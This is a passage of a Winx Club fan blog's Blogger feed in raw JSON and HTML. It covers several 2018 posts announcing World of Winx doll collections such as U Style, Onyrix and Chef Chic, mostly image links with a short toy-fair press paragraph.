center;\"\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EWorld of Winx ''U Style''\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: start;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EBloom, Flora and Stella in the collection\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-uZLK0c4EPc1YrymyF69nBsFiKHXh60dN4uP6LNSzOSmNv1_Cu2G_6Q8J4TsJatyK6WB0yyoAYiWP2jZJpmyPfzHUrwLBKd1QxjGbRWXuQ3WfDeHc3VkmDNMnWyhOTPjGbDPCqnjJtQ\/s1600\/winx+u+style+dolls.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"800\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-uZLK0c4EPc1YrymyF69nBsFiKHXh60dN4uP6LNSzOSmNv1_Cu2G_6Q8J4TsJatyK6WB0yyoAYiWP2jZJpmyPfzHUrwLBKd1QxjGbRWXuQ3WfDeHc3VkmDNMnWyhOTPjGbDPCqnjJtQ\/s400\/winx+u+style+dolls.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZYsXT8GiFGwOO_zvL-Mu5Il0a8yHDWOfx4mGQvPFXVf7MtJr_afBUnlET4C6XYCFnTm2ROi91SYmZ9Rq6izFvvshxlK_n6gfzbPYfyAhUy_et_C_YceMbA3altZO-fVoDa8V_keWBwQ\/s1600\/oshpb6IEYHc.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1500\" data-original-width=\"1500\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZYsXT8GiFGwOO_zvL-Mu5Il0a8yHDWOfx4mGQvPFXVf7MtJr_afBUnlET4C6XYCFnTm2ROi91SYmZ9Rq6izFvvshxlK_n6gfzbPYfyAhUy_et_C_YceMbA3altZO-fVoDa8V_keWBwQ\/s640\/oshpb6IEYHc.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZdtTSMhz870pPdKX_uFI44Jal6KQZ_2AdZyyabLXaTPEiDSUOwjUuI3zsiHY9vuyGlD1cEOXg1rukbj8V-Uxqx0uLTBhAbmqLPuN4tVrqX5TJdydrt3IfMGuW5OjD8VYj2t-TjIHCxQ\/s1600\/FPkAkvXZVSc.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZdtTSMhz870pPdKX_uFI44Jal6KQZ_2AdZyyabLXaTPEiDSUOwjUuI3zsiHY9vuyGlD1cEOXg1rukbj8V-Uxqx0uLTBhAbmqLPuN4tVrqX5TJdydrt3IfMGuW5OjD8VYj2t-TjIHCxQ\/s400\/FPkAkvXZVSc.jpg\" width=\"258\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIxG1gN4BPUgDa30leCk9J-5bJRKzksi8LfR_O2P9J5vqT1DT0Lzgo0I0ePXruv2b1ZVoGVNEFhG7k5S4YgV-FkOcOLNr8Gc8aNJDZ61-ahRfhdTOU1wgWhID7OD2ca6NfeLaCucu0qg\/s1600\/LEEh4CyVvEw.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIxG1gN4BPUgDa30leCk9J-5bJRKzksi8LfR_O2P9J5vqT1DT0Lzgo0I0ePXruv2b1ZVoGVNEFhG7k5S4YgV-FkOcOLNr8Gc8aNJDZ61-ahRfhdTOU1wgWhID7OD2ca6NfeLaCucu0qg\/s400\/LEEh4CyVvEw.jpg\" width=\"232\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2oDHFWFtsSwm3Zc1yBYgaa0ZI6c6rDpn2EHJ-dtVnGR11WX2lxrRiEloRuebaLQ8F85B2TsjyRJ032QUNx9gkrYtAjqDUF5jFN7AE0jFF_S_R90wr4wITEq96lRoWWgb1snKqY-DWBw\/s1600\/OBtHCeJn_AA.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2oDHFWFtsSwm3Zc1yBYgaa0ZI6c6rDpn2EHJ-dtVnGR11WX2lxrRiEloRuebaLQ8F85B2TsjyRJ032QUNx9gkrYtAjqDUF5jFN7AE0jFF_S_R90wr4wITEq96lRoWWgb1snKqY-DWBw\/s400\/OBtHCeJn_AA.jpg\" width=\"205\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2564343389490187930"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2564343389490187930"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2018\/04\/new-world-of-winx-season-2-spy-dolls.html","title":"New World of Winx Season 2 Spy Dolls!!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-uZLK0c4EPc1YrymyF69nBsFiKHXh60dN4uP6LNSzOSmNv1_Cu2G_6Q8J4TsJatyK6WB0yyoAYiWP2jZJpmyPfzHUrwLBKd1QxjGbRWXuQ3WfDeHc3VkmDNMnWyhOTPjGbDPCqnjJtQ\/s72-c\/winx+u+style+dolls.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-9219288013179532078"},"published":{"$t":"2018-03-24T13:15:00.002+01:00"},"updated":{"$t":"2018-03-24T13:27:26.287+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Onyrix"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Productos Winx"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Club WOW: World of Winx 2"}],"title":{"type":"text","$t":"DISCOVER the Full Winx Club ONYRIX Dolls Collection!!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZ-WLT8D3P5KibL_8ANedV6NkY0T-QR7n5fAZcUhyhWAXXojYRZfYbcoagZAeR3c2fzpWL-uGcA7FI-5aoQcYTBlvN4OwcGpbwtpjdAyzk8Eom9nlmmZuLmgXVHCoGM79FL9GB2a7rEA\/s1600\/winx+onyrix+dolls.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"800\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZ-WLT8D3P5KibL_8ANedV6NkY0T-QR7n5fAZcUhyhWAXXojYRZfYbcoagZAeR3c2fzpWL-uGcA7FI-5aoQcYTBlvN4OwcGpbwtpjdAyzk8Eom9nlmmZuLmgXVHCoGM79FL9GB2a7rEA\/s400\/winx+onyrix+dolls.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicWYAmLC8alK8iJMYvAOb6IPZ0MrWkWDp9IsHgJMLWHsn3LrO1T8LTFOhjN167hyYMVo1pmEpELeh_xnJIx7GctIaqc2K-Vg9LgwQ0DdCtoWMlUpPDNf5OeM3O_LGMvnnCopDpLiqcCQ\/s1600\/20180202_134344-e1518442980524.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicWYAmLC8alK8iJMYvAOb6IPZ0MrWkWDp9IsHgJMLWHsn3LrO1T8LTFOhjN167hyYMVo1pmEpELeh_xnJIx7GctIaqc2K-Vg9LgwQ0DdCtoWMlUpPDNf5OeM3O_LGMvnnCopDpLiqcCQ\/s400\/20180202_134344-e1518442980524.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN2suXSPLqwQF7bGyJ1wjCdcwMhQu7rh6eVbDwDJNMSQO-0wC-AmF5zsBKUw9PlWp97RfjqIQGh6T0MY0yDeLAPxNhFHSeBxG9uwA5LtBOjFXJiGrTaEKBGTpuDnCx_j7kzKd8mEfS7Q\/s1600\/20180202_134309-e1518443414777.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN2suXSPLqwQF7bGyJ1wjCdcwMhQu7rh6eVbDwDJNMSQO-0wC-AmF5zsBKUw9PlWp97RfjqIQGh6T0MY0yDeLAPxNhFHSeBxG9uwA5LtBOjFXJiGrTaEKBGTpuDnCx_j7kzKd8mEfS7Q\/s400\/20180202_134309-e1518443414777.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBgJQA7I1_-7_Bmo3PzxueYdPK10RNBXTcrSE3KAYwFtlv3etOvoRL6QyeYirNMDAJCxqbHa90KDZvUegMCs0w0mnFl2zPRzcLDli8TciICEbOykOfQ8iXs7dFcqLw3_T8rOstB01cWQ\/s1600\/20180202_134329-e1518443028704.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBgJQA7I1_-7_Bmo3PzxueYdPK10RNBXTcrSE3KAYwFtlv3etOvoRL6QyeYirNMDAJCxqbHa90KDZvUegMCs0w0mnFl2zPRzcLDli8TciICEbOykOfQ8iXs7dFcqLw3_T8rOstB01cWQ\/s400\/20180202_134329-e1518443028704.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjP0Gtd_xuGj2wbQosthxEuP2QynaySZXtWhgahUrPv7zwBAAFwcSSEoYK82k9rfdj2gbVtQJtOSSOKz3q2dGMKWQftyTL51yPPbc8gZ1YXL7vIIrSzR6UUToc-01CUE01_1HAau1Vdhw\/s1600\/20180202_134336-e1518443006117.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjP0Gtd_xuGj2wbQosthxEuP2QynaySZXtWhgahUrPv7zwBAAFwcSSEoYK82k9rfdj2gbVtQJtOSSOKz3q2dGMKWQftyTL51yPPbc8gZ1YXL7vIIrSzR6UUToc-01CUE01_1HAau1Vdhw\/s400\/20180202_134336-e1518443006117.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLVXskkRnBuAYpH-L9JtLhsyZwk9_66Nfz1_LFFcaPM1tfNkGtvEF8a02BNqnsOVLkAgm8SFDMUfB4IyU0oBPbxT-vIQwIzf4KoYNnWkhtuLooZRgMs_e2TLLsrshRzYe1c23fUHTmEA\/s1600\/20180202_134318.jpg\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLVXskkRnBuAYpH-L9JtLhsyZwk9_66Nfz1_LFFcaPM1tfNkGtvEF8a02BNqnsOVLkAgm8SFDMUfB4IyU0oBPbxT-vIQwIzf4KoYNnWkhtuLooZRgMs_e2TLLsrshRzYe1c23fUHTmEA\/s640\/20180202_134318.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvPHYuVp1ozYQIqEe-MIM2YZGQl73A98B0CQ5a9TlWQSZDY1x9e_CKNJ-dPVLSm_T32LH9aTz0P3brYfU8rxBcEv84rIbXa7aauG6zCAeF9rt-PfLwU-XkQvv_5S5VNbUoCg2pqAZWeQ\/s1600\/20180202_134302-e1518443401944.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvPHYuVp1ozYQIqEe-MIM2YZGQl73A98B0CQ5a9TlWQSZDY1x9e_CKNJ-dPVLSm_T32LH9aTz0P3brYfU8rxBcEv84rIbXa7aauG6zCAeF9rt-PfLwU-XkQvv_5S5VNbUoCg2pqAZWeQ\/s400\/20180202_134302-e1518443401944.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nOriginal Source:\u0026nbsp;\u003Ca href=\"http:\/\/bm-eu.com\/2018\/02\/12\/bm-alla-spielwarenmesse-2018\/\" target=\"_blank\"\u003Ebm-eu.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/9219288013179532078"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/9219288013179532078"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2018\/03\/discover-full-winx-club-onyrix-dolls.html","title":"DISCOVER the Full Winx Club ONYRIX Dolls Collection!!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZ-WLT8D3P5KibL_8ANedV6NkY0T-QR7n5fAZcUhyhWAXXojYRZfYbcoagZAeR3c2fzpWL-uGcA7FI-5aoQcYTBlvN4OwcGpbwtpjdAyzk8Eom9nlmmZuLmgXVHCoGM79FL9GB2a7rEA\/s72-c\/winx+onyrix+dolls.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-4112334488211332499"},"published":{"$t":"2018-02-04T13:40:00.000+01:00"},"updated":{"$t":"2018-02-04T13:43:22.392+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Productos Winx"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Club WOW: World of Winx 2"}],"title":{"type":"text","$t":"New World of Winx 2 ''Chef Chic'' dolls!!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha2czoA3BdB_OaayxgB3lQRJWclJvFhJvT4W9G84-qT8EyFDvN8hKU6otbUTgK1B2vHY9zz-doZX4EK4ryiNozUhxJyXjBjve4mK5tK7MhRLloES58pfqlHS4qFhiIPeSZRJ8wnFMpRA\/s1600\/wow+chic+chef.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"800\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha2czoA3BdB_OaayxgB3lQRJWclJvFhJvT4W9G84-qT8EyFDvN8hKU6otbUTgK1B2vHY9zz-doZX4EK4ryiNozUhxJyXjBjve4mK5tK7MhRLloES58pfqlHS4qFhiIPeSZRJ8wnFMpRA\/s400\/wow+chic+chef.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtNMeKcOwUlxXMWtacamhGA_xTzmg2bMYx2Zt8Oylwr5TTLlFmRV-g3stmCc0IalPyt5tGcG3FcNyo_d5K1Rygu7weWmimPOBkgCSoy0oL8qQzx9_trIVZpAZv9n0WFRjzFjw9PwqNJg\/s1600\/Aisha+Chef+Chic.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtNMeKcOwUlxXMWtacamhGA_xTzmg2bMYx2Zt8Oylwr5TTLlFmRV-g3stmCc0IalPyt5tGcG3FcNyo_d5K1Rygu7weWmimPOBkgCSoy0oL8qQzx9_trIVZpAZv9n0WFRjzFjw9PwqNJg\/s400\/Aisha+Chef+Chic.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaKsFvZT1IAa92rM027_4tfOTO1oQu2etYyQJA8urQAwo5Ffyux_WxWz9rg5vUn8SYXncATPMWCArbyVA1kM75xJzYcRJdcdSdMhS4HETy0TUg5_FOfszV5KncwOjm2QOnpW08vBkNtg\/s1600\/Bloom+Chef+Chic.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaKsFvZT1IAa92rM027_4tfOTO1oQu2etYyQJA8urQAwo5Ffyux_WxWz9rg5vUn8SYXncATPMWCArbyVA1kM75xJzYcRJdcdSdMhS4HETy0TUg5_FOfszV5KncwOjm2QOnpW08vBkNtg\/s400\/Bloom+Chef+Chic.jpg\" width=\"337\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwrq5AxnsvtrDXiGo8ljejl52N6zgfPRiPDK3YbTjPXMZAnZYrIpG4YrgimjH3-fTumxLOfENJwdKXG-t-axq1IS2MEqjzDgr4LMkeWcaJf0gRggc_zDYFelyfQRtnoU7PmSFc05bWVw\/s1600\/Flora+Chef+Chic.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwrq5AxnsvtrDXiGo8ljejl52N6zgfPRiPDK3YbTjPXMZAnZYrIpG4YrgimjH3-fTumxLOfENJwdKXG-t-axq1IS2MEqjzDgr4LMkeWcaJf0gRggc_zDYFelyfQRtnoU7PmSFc05bWVw\/s400\/Flora+Chef+Chic.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJO3aCA0igOEX1KWv5nwbv7_7ZcCASPsUsshIroO1BwWOtBGC8PkiJ9_FLvp5bT9I5sZFJXqDMm-kvHbTvFoR4yVo6VO7JDvZsvrAAQIZX8Mo7IzJJPQISZqavcoXQN-Pcg5vZEHzzJw\/s1600\/Musa+Chef+Chic.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJO3aCA0igOEX1KWv5nwbv7_7ZcCASPsUsshIroO1BwWOtBGC8PkiJ9_FLvp5bT9I5sZFJXqDMm-kvHbTvFoR4yVo6VO7JDvZsvrAAQIZX8Mo7IzJJPQISZqavcoXQN-Pcg5vZEHzzJw\/s400\/Musa+Chef+Chic.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuons_yaN5AmvjjKprqtl7_m_HmdMCUhVBympwrKjt1aSZxl3gEtmSVoamXD-pKftXizjtQDzQMIGcJwxWIRumvCgcZEYVvYiyHFWFo-aC8P-uNpeUS19YOyoChX3Qc-RAz8zegJ-d7Q\/s1600\/Stella+Chef+Chic.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuons_yaN5AmvjjKprqtl7_m_HmdMCUhVBympwrKjt1aSZxl3gEtmSVoamXD-pKftXizjtQDzQMIGcJwxWIRumvCgcZEYVvYiyHFWFo-aC8P-uNpeUS19YOyoChX3Qc-RAz8zegJ-d7Q\/s400\/Stella+Chef+Chic.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHwR1Zna2fXFhebVxjFJ-pBg1J8pycgI5-xOyK3okK0vagP_7oHvbEmNGR6CQEqfIqhafcJXWKKWhQJs_jKJBDeAaXqNH3wStDetqDF-sFPsqiP80wJj0xKlq9OpeABNNkUVUiqSF89Q\/s1600\/Tecna+Chef+Chic.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHwR1Zna2fXFhebVxjFJ-pBg1J8pycgI5-xOyK3okK0vagP_7oHvbEmNGR6CQEqfIqhafcJXWKKWhQJs_jKJBDeAaXqNH3wStDetqDF-sFPsqiP80wJj0xKlq9OpeABNNkUVUiqSF89Q\/s400\/Tecna+Chef+Chic.jpg\" width=\"327\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/4112334488211332499"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/4112334488211332499"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2018\/02\/new-world-of-winx-2-chef-chic-dolls.html","title":"New World of Winx 2 ''Chef Chic'' dolls!!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha2czoA3BdB_OaayxgB3lQRJWclJvFhJvT4W9G84-qT8EyFDvN8hKU6otbUTgK1B2vHY9zz-doZX4EK4ryiNozUhxJyXjBjve4mK5tK7MhRLloES58pfqlHS4qFhiIPeSZRJ8wnFMpRA\/s72-c\/wow+chic+chef.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-7712732462638147020"},"published":{"$t":"2018-01-04T12:44:00.003+01:00"},"updated":{"$t":"2018-01-04T14:30:32.295+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Onyrix"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Productos Winx"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Club WOW: World of Winx 2"}],"title":{"type":"text","$t":"The Winx ONYRIX DOLLS are HERE!"},"content":{"type":"html","$t":"\u003Ch2 class=\"m_-5421293385401438265mc-toc-title\" style=\"background-color: white; font-family: Verdana, arial, sans-serif; font-size: 12pt; letter-spacing: -0.75px; line-height: 20px; margin: 0px;\"\u003E\n\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhP7K1THCpayiZY83Er_EidiJZ9tRLDaCeWhrPCmdHX3oW6Sbk2NkQNDiXslTvFCPyEF30aOpWnFjwfekoTh9o_R1_96MmacxCxBptF-pAGGa6h1Nu6ZmjyFqGn-aDCxI9ZZ2x0INAIZA\/s1600\/bloom+onyrix_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"794\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhP7K1THCpayiZY83Er_EidiJZ9tRLDaCeWhrPCmdHX3oW6Sbk2NkQNDiXslTvFCPyEF30aOpWnFjwfekoTh9o_R1_96MmacxCxBptF-pAGGa6h1Nu6ZmjyFqGn-aDCxI9ZZ2x0INAIZA\/s640\/bloom+onyrix_1.jpg\" width=\"508\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWitty Toys, part of the Rainbow Group, is presenting another exciting addition to its popular \u003Cb\u003EWorld of Winx\u003C\/b\u003E toy range at the forthcoming \u003Cb\u003ENuremberg Toy Fair.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nThe range is based on World of Winx – the original series inspired by the hit Winx Club TV show co-produced with Netflix, which is delighting millions of Winx fans across the world. In the show, the six famous fairy friends go undercover to investigate the disappearance of talented children and must defeat an evil villain known as the Talent Thief.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nThe World of Winx toy range has been on sale since Christmas 2016, and thanks to its \u003Cb\u003Ehuge popularity\u003C\/b\u003E new items have been added \u003Cb\u003Ethe Winx Onyrix collection \u003C\/b\u003Ewhich will be showcased at Nuremberg.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nThe Winx Onyrix collection features \u003Cb\u003Esix beautiful dolls\u003C\/b\u003E 